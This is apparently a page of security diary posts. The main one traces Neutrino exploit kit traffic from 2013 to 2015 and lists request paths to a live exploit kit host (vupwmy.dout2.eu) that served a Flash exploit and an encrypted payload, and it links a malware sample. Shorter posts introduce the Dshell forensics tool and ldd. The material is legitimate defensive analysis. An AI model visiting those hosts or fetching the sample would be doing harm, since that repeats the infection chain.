

By the summer of 2013, we saw Neutrino use HTTP over port 8000, and the traffic patterns had evolved. Here's an example from June 2013, back when I first started blogging about malware traffic [4]:

Shown above: Neutrino EK traffic from June 18th, 2013.

In October 2013, Operation Windigo (an on-going operation that has compromised thousands of servers since 2011) switched from using the Blackhole EK to Neutrino [5].



Before Neutrino EK disappeared in March of 2014, I usually found it in traffic associated with Operation Windigo. Here are two examples from February and March 2014 [6] [7]:

Shown above: Neutrino EK traffic from February 2nd, 2014.

Shown above: Neutrino EK traffic from March 8th, 2014.

March 2014 saw some reports about the EK's author selling Neutrino [8]. Later that month, Neutrino disappeared. We stopped seeing any sort of traffic or alerts on this EK.

Neutrino EK since December 2014



After Kafeine made his announcement and EmergingThreats released new signatures for this EK, I was able to infect a few VMs. Here's an example from November 2014 [9]:

Shown above: Neutrino EK traffic from November 29th, 2014.

Traffic patterns have remained relatively consistent since Neutrino reappeared. I infected a VM on February 2nd, 2015 using this EK. Below are the HTTP requests and responses to Neutrino EK on vupwmy.dout2.eu:12998.

- GET /hall/79249/card/81326/aspect/sport/clear/16750/mercy/flash/clutch/1760/

absorb/43160/conversation/universal/ - HTTP/1.1 200 OK (text/html) - Landing page

- GET /choice/34831/mighty/drift/hopeful/19742/fantastic/petunia/fine/12676/

background/76767/seal/74018/street/20328/ - HTTP/1.1 200 OK (application/x-shockwave-flash) - Flash exploit

- GET /nowhere/44312/clad/29915/bewilder/career/pass/sinister/

- HTTP/1.1 200 OK (text/html) - No actual text, about 25 to 30 bytes of data, shows up as "Malformed Packet" in Wireshark.

- GET /marble/1931/batter/21963/dear/735/yesterday/6936/familiar/37370/

- smart/8962/move/37885/

- HTTP/1.1 200 OK (application/octet-stream) - Encrypted malware payload

- GET /lord.phtml?horror=64439&push=75359&pursuit=wash&fond=monsieur&

wooden=forever&content=21179&despite=liberty&stalk=shiver&faithful=10081&

bold=35942 - HTTP/1.1 404 Not Found OK (text/html)

- GET /america/86960/seven/quiet/blur/belong/traveller/12743/gigantic/96057/

trunk/69375/await/30077/cunning/39832/betray/638/ - HTTP/1.1 404 Not Found OK (text/html)

The malware payload sent by the EK is encrypted.

Shown above: Neutrino EK sends the malware payload.

I extracted the malware payload from the infected VM. If you're registered with Malwr.com, you can get a copy from:

https://malwr.com/analysis/NjFjNjQyYjBkMzVhNGE4MWE4Mjc1Mzk2NmQxNjFjM2E/

This malware is similar to previous Vawtrak samples I've seen from Neutrino and Nuclear EK last month [10] [11].

Closing Thoughts

Exploit kits tend to evolve over time. You might not realize how much the EK has changed until you look back through the traffic. Neutrino EK is no exception. It evolved since it first appeared in 2013, and it significantly changed after reappearing in December 2014. It will continue to evolve, and many of us will continue to track those changes.

----------

Brad Duncan is a Security Researcher at Rackspace, and he runs a blog on malware traffic analysis at http://www.malware-traffic-analysis.net

References:

[1] http://malware.dontneedcoffee.com/2014/11/neutrino-come-back.html

[2] http://malware.dontneedcoffee.com/2013/03/hello-neutrino-just-one-more-exploit-kit.html

[3] http://blog.trendmicro.com/trendlabs-security-intelligence/a-new-exploit-kit-in-neutrino/

[4] http://malware-traffic-analysis.net/2013/06/18/index.html

[5] http://www.welivesecurity.com/wp-content/uploads/2014/03/operation_windigo.pdf

[6] http://malware-traffic-analysis.net/2014/02/02/index.html

[7] http://malware-traffic-analysis.net/2014/03/08/index.html

[9] http://www.malware-traffic-analysis.net/2014/12/01/index.html

[10] http://malware-traffic-analysis.net/2015/01/26/index.html

[11] http://www.malware-traffic-analysis.net/2015/01/29/index.html

1 Comments



Another Network Forensic Tool for the Toolbox - Dshell

This is a guest diary written by Mr. William Glodek – Chief, Network Security Branch, U.S. Army Research Laboratory

As a network analysis practitioner, I analyze multiple gigabytes of pcap data across multiple files on a daily basis. I have encountered many challenges where the standard tools (tcpdump, tcpflow, Wireshark/tshark) were either not flexible enough or couldn’t be prototyped quickly enough to do specialized analyzes in a timely manner. Either the analysis couldn’t be done without recompiling the tool itself, or the plugin system was difficult to work with via command line tools.

Dshell, a Python-based network forensic analysis framework developed by the U.S. Army Research Laboratory, can help make that job a little easier [1]. The framework handles stream reassembly of both IPv4 and IPv6 network traffic and also includes geolocation and IP-to-ASN mapping data for each connection. The framework also enables development of network analysis plug-ins that are designed to aid in the understanding of network traffic and present results to the user in a concise, useful manner by allowing users to parse and present data of interest from multiple levels of the network stack. Since Dshell is written entirely in Python, the entire code base can be customized to particular problems quickly and easily; from tweaking an existing decoder to extract slightly different information from existing protocols, to writing a new parser for a completely novel protocol. Here are two scenarios where Dshell has decreased the time required to identify and respond to network forensic challenges.

- Malware authors will frequently embed a domain name in a piece of malware for improved command and control or resiliency to security countermeasures such as IP blocking. When the attackers have completed their objective for the day, they minimize the network activity of the malware by updating the DNS record for the hostile domain to point to a non-Internet routable IP address (ex. 127.0.0.1). When faced with hundreds or thousands of DNS requests/responses per hour, how can I find only the domains that resolve to a non-routable IP address?

Dshell> decode –d reservedips *.pcap

The “reservedips” module will find all of the DNS request/response pairs for domains that resolve to a non-routable IP address, and display them on a single line. By having each result displayed on a single line, I can utilize other command line utilities like awk or grep to further filter the results. Dshell can also present the output in CSV format, which may be imported into many Security Event and Incident Management (SEIM) tools or other analytic platforms.

- A drive-by-download attack is successful and a malicious executable is downloaded [2]. I need to find the network flow of the download of the malicious executable and extract the executable from the network traffic.



Using the “web” module, I can inspect all the web traffic contained in the sample file. In the example below, a request for ‘xzz1.exe’ with a successful server response is likely the malicious file.

I can then extract the executable from the network traffic by using the “rip-http” module. The “rip-http” module will reassemble the IP/TCP/HTTP stream, identify the filename being requested, strip the HTTP headers, and write the data to disk with the appropriate filename.

There are additional modules within the Dshell framework to solve other challenges faced with network forensics. The ability to rapidly develop and share analytical modules is a core strength of Dshell. If you are interested in using or contributing to Dshell, please visit the project at https://github.com/USArmyResearchLab/Dshell.

[1] Dshell – https://github.com/USArmyResearchLab/Dshell

[2] http://malware-traffic-analysis.net/2015/01/03/index.html

4 Comments

What is using this library?

Last year with OpenSSL, and this year with the GHOST glibc vulnerability, the question came up about what piece of software is using what specific library. This is a particular challenging inventory problem. Most software does not document well all of it's dependencies. Libraries can be statically compiled into a binary, or they can be loaded dynamically. In addition, updating a library on disk may not always be sufficient if a particular piece of software does ues a library that is already loaded in memory.

To solve the first problem, there is "ldd". ldd will tell you what libraries will be loaded by a particular piece of software. For example:

$ ldd /bin/bash

linux-vdso.so.1 => (0x00007fff9677e000)

libtinfo.so.5 => /lib64/libtinfo.so.5 (0x00007fa397b43000)

libdl.so.2 => /lib64/libdl.so.2 (0x00007fa39793f000)

libc.so.6 => /lib64/libc.so.6 (0x00007fa3975aa000)

/lib64/ld-linux-x86-64.so.2 (0x00007fa397d72000)